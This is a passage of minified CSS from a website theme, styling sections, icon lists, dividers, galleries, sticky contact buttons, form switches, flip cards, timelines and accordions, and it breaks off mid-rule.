i{font-size:90%;margin-right:10px}ul.instagram-feed{list-style:none}ul.instagram-feed li{float:left}ul.instagram-feed li img{width:100%;height:auto}.list-animate li{display:none}.scroll-horizontal{overflow:auto;white-space:nowrap}.background-video{height:100vh;width:100%;object-fit:fill;position:absolute}.background-video[poster]{object-fit:cover;width:100%;height:100%}.section{position:relative;padding-top:4rem;padding-bottom:4rem}.section-sm{padding-top:2rem;padding-bottom:2rem}.section-lg{padding-top:6rem;padding-bottom:6rem}.section-xl{padding-top:8rem;padding-bottom:8rem}.section-hero{min-height:500px}.section-shaped{position:relative}.section-shaped .shape{position:absolute;z-index:-1;top:0;width:100%;height:100%}.section-shaped .shape-style-1.shape-default{background:linear-gradient(150deg,#7795f8 15%,#6772e5 70%,#555abf 94%)}.section-shaped .shape-style-1.shape-primary{background:linear-gradient(150deg,#281483 15%,#8f6ed5 70%,#d782d9 94%)}.section-shaped .shape+.container{position:relative;height:100%}.separator{position:absolute;z-index:1;top:auto;right:0;left:0;overflow:hidden;width:100%;height:150px;transform:translateZ(0);pointer-events:none}.separator-top{top:0;bottom:auto}.separator-bottom{top:auto;bottom:0}.separator-inverse{transform:rotate(180deg)}.separator-skew{height:60px}@media (max-width:992px){.separator-skew{z-index:0}}.fullwidth{position:relative}.wrapper-default.wide .fullwidth{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.wrapper-default.boxed .fullwidth{margin-left:-15px;margin-right:-15px}.wrapper-side-header .fullwidth{margin-left:-15px;margin-right:-15px}.overlay-layer{position:absolute}.overlay-backdrop{position:fixed;background-color:rgba(58,59,60,.5);z-index:1050}.overlay-before:before{content:'';position:absolute;background-color:rgba(58,59,60,.5)}.overlay-backdrop,.overlay-before:before,.overlay-layer{top:0;left:0;right:0;bottom:0}ul.list-border li{border-right:1px solid #e1e1e1}ul.list-border li:last-child{border-right:none}.menu-line{list-style:none;margin:0}.menu-line li{display:inline-block;margin:0 8px 0 0}ol.decimal,ol.roman,ul.angle-double-right,ul.angle-right,ul.asterisk,ul.circle,ul.dot-circle,ul.heart,ul.ok,ul.plus,ul.star{list-style-type:none}ol.decimal li,ol.roman li,ul.angle-double-right li,ul.angle-right li,ul.asterisk li,ul.circle li,ul.dot-circle li,ul.heart li,ul.ok li,ul.plus li,ul.star li{position:relative;padding-left:20px}ul.circle li:before{font-family:'Font Awesome 5 Free';content:'\f111';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);font-size:.55em}ul.dot-circle li:before{font-family:'Font Awesome 5 Free';content:'\f192';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);font-size:.55em}ul.ok li:before{font-family:'Font Awesome 5 Free';content:'\f00c';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);font-size:.7em}ul.angle-right li:before{font-family:'Font Awesome 5 Free';content:'\f105';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);font-size:.9em}ul.angle-double-right li:before{font-family:'Font Awesome 5 Free';content:'\f101';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);font-size:.7em}ul.asterisk li:before{font-family:'Font Awesome 5 Free';content:'\f069';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);color:#666;font-size:.5em}ul.star li:before{font-family:'Font Awesome 5 Free';content:'\f005';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);color:#fecc2f;font-size:.7em}ul.heart li:before{font-family:'Font Awesome 5 Free';content:'\f004';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);color:#ae070a;font-size:.7em}ul.plus li:before{font-family:'Font Awesome 5 Free';content:'\f067';font-weight:900;position:absolute;left:2px;top:10px;transform:translate(0,-50%);font-size:.6em}ol.decimal,ol.roman{counter-reset:mega-step}ol.decimal>li,ol.roman>li{counter-increment:mega-step}ol.decimal>li:before{content:counter(mega-step) ".";position:absolute;left:2px;top:50%;transform:translate(0,-50%)}ol.roman>li:before{content:counter(mega-step,upper-roman) ".";position:absolute;left:2px;top:50%;transform:translate(0,-50%)}ol.decimal ul,ol.roman ul,ul.angle-double-right ul,ul.angle-right ul,ul.asterisk ul,ul.circle ul,ul.dot-circle ul,ul.heart ul,ul.ok ul,ul.plus ul,ul.star ul{margin-left:0}ol.decimal ul li:before,ol.roman ul li:before,ul.angle-double-right ul li:before,ul.angle-right ul li:before,ul.asterisk ul li:before,ul.circle ul li:before,ul.dot-circle ul li:before,ul.heart ul li:before,ul.ok ul li:before,ul.plus ul li:before,ul.star ul li:before{display:none}.heading{margin-bottom:20px;overflow:hidden}.heading-center,.heading-left,.heading-right{text-align:left}@media (min-width:768px){.heading-left{text-align:left}.heading-center{text-align:center}.heading-right{text-align:right}.heading-left:after{content:'';width:100%;display:inline-block;vertical-align:middle;margin-right:-100%;margin-left:20px}.heading-center:after,.heading-center:before{content:'';width:100%;display:inline-block;vertical-align:middle}.heading-center:before{margin-left:-100%;margin-right:20px}.heading-center:after{margin-right:-100%;margin-left:20px}.heading-right:before{content:'';width:100%;display:inline-block;vertical-align:middle;margin-left:-100%;margin-right:20px}.heading-single-solid:after,.heading-single-solid:before{border-bottom:1px #e1e1e1 solid}.heading-single-dotted:after,.heading-single-dotted:before{border-bottom:3px #e1e1e1 dotted}.heading-single-dashed:after,.heading-single-dashed:before{border-bottom:3px #e1e1e1 dashed}.heading-double-solid:after,.heading-double-solid:before{border-top:1px #e1e1e1 solid;border-bottom:1px #e1e1e1 solid;height:8px;margin-top:-4px}}.slide-title{font-size:30px;line-height:40px}.slide-title-large{font-size:40px;line-height:50px}.slide-title-larger{font-size:50px;line-height:60px}@media (min-width:992px){.slide-title{font-size:40px;line-height:50px}.slide-title-large{font-size:50px;line-height:60px}.slide-title-larger{font-size:60px;line-height:70px}}.divider-candy-top:before{content:'';position:absolute;width:40px;height:40px;top:-20px;left:50%;margin-left:-20px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:100}.divider-candy-bottom:before{content:'';position:absolute;width:40px;height:40px;left:50%;bottom:-20px;margin-left:-20px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:100}.divider-candy-light:before{background-color:#fff;border-bottom:#fff;border-left:#fff}.divider-candy-dark:before{background-color:#333;border-bottom:#333;border-left:#333}.divider-candy-light-gray:before{background-color:#f6f6f6;border-bottom:#f6f6f6;border-left:#f6f6f6}hr.sexy-line{border-top:1px solid #e0dede;background:radial-gradient(ellipse at 50% -100%,rgba(0,0,0,.6) 0,rgba(255,255,255,0) 70%);height:6px}hr.double-line{border-top:1px solid #e0dede;border-bottom:1px solid #e0dede;height:6px}hr.small-highlight{width:50px;border-top:3px solid #e0dede}hr.small-highlight-center{width:50px;border-top:3px solid #e0dede;margin-left:auto;margin-right:auto}hr.sexy-line-white{border-top:1px solid #fff;background:radial-gradient(ellipse at 50% -100%,rgba(0,0,0,.6) 0,rgba(255,255,255,0) 70%);height:6px}hr.double-line-white{border-top:1px solid #fff;border-bottom:1px solid #fff;height:6px}hr.small-highlight-white{width:50px;border-top:3px solid #fff}hr.small-highlight-center-white{width:50px;border-top:3px solid #fff;margin-left:auto;margin-right:auto}[data-url],[data-video-url],[role=button]{cursor:pointer}[data-animate]{visibility:hidden}.bg-parallax{background-attachment:scroll;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}@media (min-width:992px){.bg-parallax{background-attachment:fixed}}.gallery-mosaico .image-wrapper{margin-bottom:10px}.masonry-gallery:after{content:'';display:block;clear:both}.masonry-gallery .image-wrapper{margin-bottom:10px}.transitions-enabled.masonry,.transitions-enabled.masonry .masonry-brick{-webkit-transition-duration:.7s;-moz-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}.transitions-enabled.masonry{-webkit-transition-property:height,width;-moz-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.transitions-enabled.masonry .masonry-brick{-webkit-transition-property:left,right,top;-moz-transition-property:left,right,top;-o-transition-property:left,right,top;transition-property:left,right,top}.transitions-enabled.infinite-scroll.masonry{-webkit-transition-property:none;-moz-transition-property:none;-o-transition-property:none;transition-property:none}.owl-gallery{display:none}.wrapper-general-info{list-style:none;margin:0}.wrapper-general-info li{position:relative;margin:0 0 10px 0;padding-left:24px}.wrapper-general-info li:before{position:absolute;left:0;top:5px;font-size:16px}.wrapper-general-info li.general-info-location:before{font-family:"Font Awesome 5 Free";content:"\f3c5";font-weight:900}.wrapper-general-info li.general-info-phone:before{font-family:"Font Awesome 5 Free";content:"\f095";font-weight:900}.wrapper-general-info li.general-info-email:before{font-family:"Font Awesome 5 Free";content:"\f0e0";font-weight:900}.wrapper-general-info li.general-info-whatsapp:before{font-family:"Font Awesome 5 Free";content:"\f232";font-weight:900}.wrapper-general-info li.general-info-document:before{font-family:"Font Awesome 5 Free";content:"\f15b";font-weight:900}.wrapper-general-info-large{list-style:none;margin:0}.wrapper-general-info-large li{position:relative;margin:0 0 10px 0;padding-left:32px}.wrapper-general-info-large li:before{position:absolute;left:0;top:0;font-size:22px}.wrapper-general-info-large li.general-info-location:before{font-family:"Font Awesome 5 Free";content:"\f3c5";font-weight:900}.wrapper-general-info-large li.general-info-phone:before{font-family:"Font Awesome 5 Free";content:"\f095";font-weight:900}.wrapper-general-info-large li.general-info-email:before{font-family:"Font Awesome 5 Free";content:"\f0e0";font-weight:900}.wrapper-general-info-large li.general-info-whatsapp:before{font-family:"Font Awesome 5 Free";content:"\f232";font-weight:900}.wrapper-general-info-large li.general-info-document:before{font-family:"Font Awesome 5 Free";content:"\f15b";font-weight:900}.sticky-side-buttons-left{position:fixed;left:0;bottom:0;z-index:1000;width:100%}.sticky-side-buttons-right{position:fixed;right:0;bottom:0;z-index:1000;width:100%}ul.sticky-side-buttons{display:flex;margin:0;list-style:none}ul.sticky-side-buttons li{flex:1;margin:0;text-align:center}a.btn-sticky-side{display:block;width:100%;color:#fff}a.btn-sticky-side:hover{color:#fff;opacity:.9}a.btn-sticky-side i{width:48px;height:48px;text-align:center}a.btn-sticky-side i:before{line-height:48px}a.btn-sticky-side h6{color:#fff;letter-spacing:1px;margin-bottom:0}.btn-sticky-side-whatsapp{background-color:#2ecc71}.btn-sticky-side-whatsapp i{font-size:27px}.btn-sticky-side-phone{background-color:#3498db}.btn-sticky-side-phone i{font-size:24px}.btn-sticky-side-mail{background-color:#34495e}.btn-sticky-side-mail i{font-size:22px}.btn-sticky-side-download{background-color:#e74c3c}.btn-sticky-side-download i{font-size:20px}@media (min-width:992px){.showcase-img-2{min-height:640px}.showcase-text{padding:110px!important}.sticky-side-buttons-left{left:0;top:50%;bottom:auto;transform:translateY(-50%);width:auto}.sticky-side-buttons-right{right:0;top:50%;bottom:auto;transform:translateY(-50%);width:auto}ul.sticky-side-buttons{flex-flow:column}}.box-vertical .box-icon{margin-bottom:15px;padding:0 15px}.box-vertical .box-content{padding:0 15px}.box-vertical .box-content h1,.box-vertical .box-content h2,.box-vertical .box-content h3,.box-vertical .box-content h4,.box-vertical .box-content h5,.box-vertical .box-content h6{margin:0 0 10px 0}.box-horizontal .box-container{display:table;width:100%}.box-horizontal .box-icon{display:table-cell;vertical-align:top;padding:0;text-align:center}.box-horizontal .box-content{display:table-cell;vertical-align:top;padding:0 15px}.box-horizontal .box-content h1,.box-horizontal .box-content h2,.box-horizontal .box-content h3,.box-horizontal .box-content h4,.box-horizontal .box-content h5,.box-horizontal .box-content h6{margin:10px 0 10px 0}.slidebar{display:none;position:fixed;top:0;bottom:0;width:80%;background-color:#fff;z-index:1060;animation-duration:.3s}.slidebar-left{left:0}.slidebar-right{right:0}.slidebar-close{position:absolute;top:15px;right:25px;font-size:22px}.content-slidebar{position:absolute;top:0;left:0;width:100%;height:99%;padding:15px;overflow-y:auto;-webkit-overflow-scrolling:touch}@media screen and (min-width:568px){.slidebar{width:380px}}.wrapper-social-media{display:inline-block}.wrapper-social-media a{margin-right:10px}.wrapper-social-media a:last-child{margin-right:0}svg.decorative-divider{display:none}@media (min-width:992px){svg.decorative-divider{display:block}svg.decorative-divider-top{position:absolute;top:0;width:100%}svg.decorative-divider-bottom{position:absolute;bottom:0;width:100%}}.page-nav{position:relative;margin:0;text-align:center}.next-posts,.previous-posts{display:inline-block}.next-posts a,.previous-posts a{display:inline-block;border:1px solid #e1e1e1;color:#666;padding:10px 20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.next-posts a:hover,.previous-posts a:hover{border:1px solid #e1e1e1;background:#f6f6f6}.previous-posts{margin-right:10px}a.btn-load-more{display:inline-block;border:1px solid #e1e1e1;padding:12px 20px;border-radius:4px;letter-spacing:1px}a.btn-load-more:hover{border:1px solid #adadad}.infinite-Loader{display:none}.wrapper-gmaps{position:relative;background-color:#f6f6f6}.wrapper-gmaps .apps-destination{display:none;position:relative;background:#fff;font-size:14px;padding:20px 10px}.wrapper-gmaps .apps-destination h5{margin-bottom:5px}.wrapper-gmaps .apps-destination ul{list-style:none;margin:0;display:inline-block}.wrapper-gmaps .apps-destination ul li{border-bottom:1px solid #e1e1e1;margin:0}.wrapper-gmaps .apps-destination ul li a{display:inline-block;padding:8px 12px}.wrapper-gmaps .wp_gmaps_canvas img{max-width:none!important}@media (max-width:767px){.wrapper-gmaps .apps-destination ul li{border:1px solid #e1e1e1;float:left;margin-right:2px}}@media (min-width:768px){.wrapper-gmaps .apps-destination{box-shadow:rgba(0,0,0,.3) 0 1px 4px -1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;z-index:2}.wrapper-gmaps .apps-destination{position:absolute;top:10px;left:10px}.wrapper-gmaps .apps-destination ul li:last-child{border-bottom:none}.wrapper-gmaps .apps-destination ul li a{padding:5px 0}}.custom-file-input{cursor:pointer!important}.btn-file-clone{background-color:#f6f6f6;color:#666;border:1px solid #e1e1e1;margin-left:5px}.required{color:red!important}form input.error,form select.error,form textarea.error{border-color:red!important}form label.error{width:100%;float:none;color:red;display:none}.form-progress{margin-top:10px}.switch{font-size:1rem;position:relative}.switch input{position:absolute;height:1px;width:1px;background:0 0;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;padding:0}.switch input+label{position:relative;min-width:calc(calc(1.75rem * .8) * 2);border-radius:calc(1.75rem * .8);height:calc(1.75rem * .8);line-height:calc(1.75rem * .8);display:inline-block;cursor:pointer;outline:0;user-select:none;vertical-align:middle;text-indent:calc(calc(calc(1.75rem * .8) * 2) + .5rem)}.switch input+label::after,.switch input+label::before{content:'';position:absolute;top:0;left:0;width:calc(calc(1.75rem * .8) * 2);bottom:0;display:block}.switch input+label::before{right:0;background-color:#dee2e6;border-radius:calc(1.75rem * .8);transition:.2s all}.switch input+label::after{top:2px;left:2px;width:calc(calc(1.75rem * .8) - calc(2px * 2));height:calc(calc(1.75rem * .8) - calc(2px * 2));border-radius:50%;background-color:#fff;transition:.2s all}.switch input:checked+label::before{background-color:#666}.switch input:checked+label::after{margin-left:calc(1.75rem * .8)}.switch input:focus+label::before{outline:0;box-shadow:0 0 0 .2rem rgba(73,80,87,.25)}.switch input:disabled+label{color:#868e96;cursor:not-allowed}.switch input:disabled+label::before{background-color:#e9ecef}.switch.switch-sm{font-size:.875rem}.switch.switch-sm input+label{min-width:calc(calc(1.5rem * .8) * 2);height:calc(1.5rem * .8);line-height:calc(1.5rem * .8);text-indent:calc(calc(calc(1.5rem * .8) * 2) + .5rem)}.switch.switch-sm input+label::before{width:calc(calc(1.5rem * .8) * 2)}.switch.switch-sm input+label::after{width:calc(calc(1.5rem * .8) - calc(2px * 2));height:calc(calc(1.5rem * .8) - calc(2px * 2))}.switch.switch-sm input:checked+label::after{margin-left:calc(1.5rem * .8)}.switch.switch-lg{font-size:1.25rem}.switch.switch-lg input+label{min-width:calc(calc(2rem * .8) * 2);height:calc(2rem * .8);line-height:calc(2rem * .8);text-indent:calc(calc(calc(2rem * .8) * 2) + .5rem)}.switch.switch-lg input+label::before{width:calc(calc(2rem * .8) * 2)}.switch.switch-lg input+label::after{width:calc(calc(2rem * .8) - calc(2px * 2));height:calc(calc(2rem * .8) - calc(2px * 2))}.switch.switch-lg input:checked+label::after{margin-left:calc(2rem * .8)}.switch+.switch{margin-left:1rem}.wrapper-form-progressbar{position:relative;z-index:1}.wrapper-form-progressbar .form-progressbar{margin:0 0 20px 0;padding:0;overflow:hidden;counter-reset:step;list-style:none}.form-progressbar li{position:relative;list-style-type:none;width:33.33%;float:left;text-align:center;margin:0;font-weight:600}.wrapper-form-progressbar .form-progressbar li:before{content:counter(step);counter-increment:step;width:44px;height:44px;line-height:40px;display:block;text-align:center;color:#333;background-color:#f6f6f6;border:2px solid #e1e1e1;border-radius:50%;margin:0 auto 5px auto}.wrapper-form-progressbar .form-progressbar li:after{content:'';width:100%;height:4px;background-color:#e1e1e1;position:absolute;left:-50%;top:22px;z-index:-1}.wrapper-form-progressbar .form-progressbar li:first-child:after{content:none}.wrapper-form-progressbar .form-progressbar li.active:before{background-color:#8bc34a;color:#fff;border-color:#8bc34a}.wrapper-form-progressbar .form-progressbar li.active:after{background-color:#8bc34a}.multi-step-form fieldset:not(:first-of-type){display:none}a.fa.bg-facebook{background-color:#3b5998;color:#fff}a.fa.bg-facebook:hover{background-color:#2e4982}a.fa.bg-twitter{background-color:#55acee;color:#fff}a.fa.bg-twitter:hover{background-color:#4294d2}a.fa.bg-youtube{background-color:#b00;color:#fff}a.fa.bg-youtube:hover{background-color:#a80101}a.fa.bg-vimeo{background-color:#aad450;color:#fff}a.fa.bg-vimeo:hover{background-color:#95ba46}a.fa.bg-linkedin{background-color:#007bb5;color:#fff}a.fa.bg-linkedin:hover{background-color:#006b9d}a.fa.bg-instagram{background-color:#e95950;color:#fff}a.fa.bg-instagram:hover{background-color:#d25149}a.fa.bg-whatsapp{background-color:#4dc247;color:#fff}a.fa.bg-whatsapp:hover{background-color:#3fa23a}a.fa.bg-rss{background-color:#f60;color:#fff}a.fa.bg-rss:hover{background-color:#e45d03}.social-share{display:inline-block}.social-share .social-share-icon{display:inline-block;width:34px;height:34px;text-align:center;margin-right:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#7d7d7d;color:#fff}.social-share .social-share-icon i:before{font-size:17px;line-height:34px}.social-share .social-share-icon:hover{opacity:.8}.social-share-color a.facebook{background-color:#3b5998;color:#fff}.social-share-color a.twitter{background-color:#00aced;color:#fff}.social-share-color a.linkedin{background-color:#007bb5;color:#fff}.social-share-color a.pinterest{background-color:#cb2027;color:#fff}.social-share-color a.google-plus{background-color:#dd4b39;color:#fff}.social-share-color a.stumbleupon{background-color:#f74425;color:#fff}.social-share-color a.reddit{background-color:#ff4500;color:#fff}.social-share-color a.email{background-color:#7d7d7d;color:#fff}.content-embed{position:relative;background-color:#111;padding-bottom:56.25%;padding-top:0;margin-bottom:20px;height:0;overflow:hidden}.content-embed embed,.content-embed iframe,.content-embed object{position:absolute;top:0;left:0;width:100%;height:100%}.image-wrapper{position:relative;overflow:hidden;box-sizing:border-box}.ro-content{position:absolute;width:100%;height:100%;top:0;left:0;display:none}.ro-icons{position:absolute;width:100%;left:0;top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);text-align:center}.btn-icon{display:inline-block;width:50px;height:50px;margin:0 5px;border-radius:50%;text-align:center;background-color:#fff;color:#333;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;z-index:2}.btn-icon:before{font-size:20px;line-height:50px}.btn-icon-more:before{font-family:"Font Awesome 5 Free";content:"\f0c1";font-weight:900}.btn-icon-zoom:before{font-family:"Font Awesome 5 Free";content:"\f002";font-weight:900}.btn-icon:hover{background-color:rgba(255,255,255,.95);color:#555}.i-2x,.i-3x,.i-4x,.i-5x,.i-lg{display:inline-block;line-height:normal}.i-lg{font-size:16px}.i-2x{font-size:32px}.i-3x{font-size:48px}.i-4x{font-size:64px}.i-5x{font-size:80px}.i-box-dark,.i-box-light,.i-box-light-o1,.i-box-outline-dark,.i-box-outline-light{display:inline-block;text-align:center}.i-box-light{background:#fff;color:#111}.i-box-light-o1{background:rgba(255,255,255,.1);color:#fff}.i-box-dark{background:#111;color:#fff}.i-box-outline-light{border:1px solid #fff;color:#fff}.i-box-outline-dark{border:1px solid #111;color:#111}.i-box-dark:hover,.i-box-light:hover,.i-box-outline-dark:hover,.i-box-outline-light:hover{opacity:.8}.i-box-circle{border-radius:50%}.i-box-rounded{border-radius:6px}.i-box-lg{width:32px;height:32px;font-size:16px}.i-box-lg:before{line-height:32px}.i-box-2x{width:48px;height:48px;font-size:20px}.i-box-2x:before{line-height:48px}.i-box-3x{width:64px;height:64px;font-size:26px}.i-box-3x:before{line-height:64px}.i-box-4x{width:96px;height:96px;font-size:32px}.i-box-4x:before{line-height:96px}.i-box-5x{width:120px;height:120px;font-size:40px}.i-box-5x:before{line-height:120px}.i-box-6x{width:96px;height:96px;font-size:32px}.i-box-6x:before{line-height:96px}.i-box-7x{width:120px;height:120px;font-size:40px}.i-box-7x:before{line-height:120px}.section-dark,.section-dark a:hover:not(.btn),.section-dark a:not(.btn),.section-dark h1,.section-dark h2,.section-dark h3,.section-dark h4,.section-dark h5,.section-dark h6,.section-dark strong{color:#fff!important}.section-dark a:hover:not(.btn){color:#eee!important}.section-light,.section-light a:hover:not(.btn),.section-light a:not(.btn),.section-light h1,.section-light h2,.section-light h3,.section-light h4,.section-light h5,.section-light h6,.section-light strong{color:#333!important}.section-light a:hover:not(.btn){color:#555!important}.g-recaptcha{transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-webkit-transform-origin:0 0}@media (min-width:768px){.g-recaptcha{transform:scale(1);-webkit-transform:scale(1);transform-origin:0 0;-webkit-transform-origin:0 0}}.table-grid{display:table;border-collapse:collapse;width:100%}.table-grid .row-grid{display:block}.table-grid .cell-grid{display:inline-block;vertical-align:middle;border:none;text-align:center;margin-bottom:5px;padding:40px 15px;border:1px solid #c1c6c8}.table-grid .cell-2,.table-grid .cell-3,.table-grid .cell-4,.table-grid .cell-5{width:100%}.table-grid .cell-grid i{margin-bottom:20px}@media (min-width:768px){.table-grid .cell-2,.table-grid .cell-3,.table-grid .cell-4,.table-grid .cell-5{width:49.5%}}@media (min-width:992px){.table-grid .row-grid{display:table-row}.table-grid .row-grid:first-child .cell-grid{border-top:0}.table-grid .row-grid:last-child .cell-grid{border-bottom:0}.table-grid .cell-grid{display:table-cell;vertical-align:top;margin-bottom:0}.table-grid .cell-grid:first-child{border-left:0}.table-grid .cell-grid:last-child{border-right:0}.table-grid .cell-2{width:50%}.table-grid .cell-3{width:33.333%}.table-grid .cell-4{width:25%}.table-grid .cell-5{width:20%}}.flip-card{width:100%;height:400px;perspective:1000px}.flip-card .flip-card-inner{position:relative;width:100%;height:100%;transition:transform .8s;transform-style:preserve-3d;-webkit-transition:transform .8s;-webkit-transform-style:preserve-3d}.flip-card:hover .flip-card-inner{transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.flip-card .flip-card-back,.flip-card .flip-card-front{position:absolute;width:100%;height:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden}.flip-card .flip-card-front{background-color:#f6f6f6}.flip-card .flip-card-back{background-color:#888b8d;color:#fff;transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.flip-card .bg-flip-card-content{width:100%;height:100%}.flip-card-v{width:100%;height:400px;perspective:1000px;-webkit-perspective:1000px}.flip-card-v .flip-card-inner{position:relative;width:100%;height:100%;transition:transform .8s;-webkit-transition:transform .8s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-webkit-transition:transform .8s;-webkit-transform-style:preserve-3d}.flip-card-v:hover .flip-card-inner{transform:rotateX(180deg);-webkit-transform:rotateX(180deg)}.flip-card-v .flip-card-back,.flip-card-v .flip-card-front{position:absolute;width:100%;height:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden}.flip-card-v .flip-card-front{background-color:#f6f6f6}.flip-card-v .flip-card-back{background-color:#888b8d;color:#fff;transform:rotateX(180deg);-webkit-transform:rotateX(180deg)}.flip-card-v .bg-flip-card-content{width:100%;height:100%}.step{list-style:none;margin:0}.step-element{display:flex;padding:1rem 0}.step-number{position:relative;width:7rem;flex-shrink:0;text-align:center}.step-number .number{color:#bfc5ca;background-color:#eaeff4;font-size:1.5rem}.step-number .number{width:48px;height:48px;line-height:48px}.number{display:inline-flex;justify-content:center;align-items:center;width:38px;border-radius:10rem}.step-number::before{content:'';position:absolute;left:50%;top:48px;bottom:-2rem;margin-left:-1px;border-left:2px dashed #eaeff4}.step .step-element:last-child .step-number::before{bottom:1rem}.timeline{position:relative;list-style:none;padding:1rem 0;margin:0}.timeline::before{content:'';position:absolute;left:50%;top:0;bottom:0;width:2px;margin-left:-1px;background-color:#eaeaea}.timeline-element{position:relative;width:50%;padding:1rem 0;padding-right:2.5rem;text-align:right}.timeline-element::before{content:'';position:absolute;right:-8px;top:1.35rem;display:inline-block;width:16px;height:16px;border-radius:50%;border:2px solid #eaeaea;background-color:#fff}.timeline-element:nth-child(even)::before{right:auto;left:-8px}.timeline-element:nth-child(even){margin-left:50%;padding-left:2.5rem;padding-right:0;text-align:left}@media (max-width:767.98px){.timeline::before{left:8px}}@media (max-width:767.98px){.timeline-element{width:100%;text-align:left;padding-left:2.5rem;padding-right:0}}@media (max-width:767.98px){.timeline-element::before{top:1.25rem;left:1px}}@media (max-width:767.98px){.timeline-element:nth-child(even){margin-left:0}}@media (max-width:767.98px){.timeline-element{width:100%;text-align:left;padding-left:2.5rem;padding-right:0}}@media (max-width:767.98px){.timeline-element:nth-child(even)::before{left:1px}}@media (max-width:767.98px){.timeline-element::before{top:1.25rem}}.container,.fluid-container,.row{position:relative}.alert-light-gray{border:1px solid #e1e1e1!important;background:#f6f6f6!important;color:#555}.nav-user-login .active{display:none}.container-960{max-width:960px}.display-1 span,.display-2 span,.display-3 span,.display-4 span{font-weight:300;display:block}@media (max-width:767px){.display-1{font-size:2.125rem!important}.display-2{font-size:2rem!important}.display-3{font-size:1.75rem!important}.display-4{font-size:1.625rem!important}.display-5{font-size:1.375rem!important}.display-6{font-size:1.25rem!important}}.accordion>.card{border-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.accordion-style-01 .card:first-of-type,.accordion-style-01 .card:not(:first-of-type):not(:last-of-type){border-bottom:1px solid #e0e0e0}.accordion-style-01 .card{border:none;background:0 0}.accordion-style-01 .card .card-header{padding:6px 10px;background:0 0;border-bottom:0}.accordion-style-01 .card .card-header h5{font-size:18px}.accordion-style-01 .card .card-header a{display:block;width:100%;padding:6px;text-align:left}.accordion-style-01 .card .card-header a:hover{text-decoration:none}.accordion-style-01 .card .card-header a .rotate-icon:after{content:"";position:relative;top:5px;right:10px;display:inline-block;font-style:normal;font-weight:700;font-size:14px;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;transition:transform .25s linear;-webkit-transition:-webkit-transform .25s linear}.accordion-style-01 .card .card-header a[aria-expanded=true] .rotate-icon:after{font-family:"Font Awesome 5 Free";content:"\f078";font-weight:900;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion-style-01 .card .card-header a[aria-expanded=false] .rotate-icon:after{font-family:"Font Awesome 5 Free";content:"\f078";font-weight:900}.accordion-style-01 .card .collapse{border:none}.accordion-style-01 .card .card-body{border-radius:0!important}.accordion-style-02 .card:first-of-type,.accordion-style-02 .card:not(:first-of-type):not(:last-of-type){border-bottom:1px solid #e0e0e0}.accordion-style-02 .card{border:none;background:0 0}.accordion-style-02 .card .card-header{padding:6px 10px;background:0 0;border-bottom:0}.accordion-style-02 .card .card-header h5{font-size:18px}.accordion-style-02 .card .card-header a{display:block;width:100%;padding:6px;text-align:left}.accordion-style-02 .card .card-header a:hover{text-decoration:none}.accordion-style-02 .card .card-header a .rotate-icon:after{position:relative;top:1px;right:10px;display:inline-block;font-style:normal;font-weight:700;font-size:22px;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;transition:transform .25s linear;-webkit-transition:-webkit-transform .25s linear}.accordion-style-02 .card .card-header a[aria-expanded=true] .rotate-icon:after{content:"\2212";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion-style-02 .card .card-header a[aria-expanded=false] .rotate-icon:after{content:"\002b";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.accordion-style-02 .card .collapse{border:none}.accordion-style-02 .card .card-body{border-radius:0!important}.bs-accordion .card{margin-bottom:10px}.bs-accordion .card-header{padding:5px}.bs-accordion .card-header a{display:block;padding:10px;font-size:15px}.bs-accordion .card-header i{float:right;color:#212121}.btn-shadow:active:not(.btn-link),.btn-shadow:focus:not(.btn-link),.btn-shadow:hover:not(.btn-link){outline:0;box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15)}.btn-wave:not(.btn-link){transition:all .15s ease;will-change:transform}.btn-wave:hover:not(.btn-link){transform:translateY(-2px)!important;box-shadow:0 7px 14px rgba(50,50,93,.1),0 3px 6px rgba(0,0,0,.08)!important}.gutter-px-0{margin-left:0!important;margin-right:0!important}.gutter-px-0 [class*=col-],.gutter-px-0 [class^=col-]{padding-left:0!important;padding-right:0!important}.gutter-px-1{margin-left:-10px!important;margin-right:-10px!important}.gutter-px-1 [class*=col-],.gutter-px-1 [class^=col-]{padding-left:10px!important;padding-right:10px!important}.gutter-px-2{margin-left:-5px!important;margin-right:-5px!important}.gutter-px-2 [class*=col-],.gutter-px-2 [class^=col-]{padding-left:5px!important;padding-right:5px!important}.card.card-light{border:0!important;border-radius:0!important}.card.card-light img.card-img-top{border-radius:0!important}.card.card-shadow{box-shadow:0 0 7px #999}.modal.fade{transition:opacity 